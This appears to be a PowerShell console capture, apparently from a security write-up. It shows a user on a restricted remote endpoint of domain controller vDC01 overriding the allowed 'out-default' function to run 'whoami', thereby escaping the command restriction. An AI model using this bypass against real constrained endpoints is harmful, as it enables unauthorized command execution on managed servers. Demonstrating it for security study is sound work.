 PS C:\Users\Administrator> Enter-PSSession -ComputerName vDC01 -credential Andrei -ConfigurationName endark_adminss
[vDC01]: PS>Get-Command
CommandType Name Version Source
----------- ---- ------- ------
Function Clear-Host
Function Exit-PSSession
Function Get-Command
Function Get-FormatData
Function Get-Help
Function Measure-Object
Function Out-Default
Function Select-Object
Cmdlet Get-Date 3.0.0.0 Microsoft.PowerShell.Utility
[vDC01]: P> function out-default { whoami | out-host }
[vDC01]: PS>
[vDC01]: PS>a
endark\andrei
[vDC01]: PS>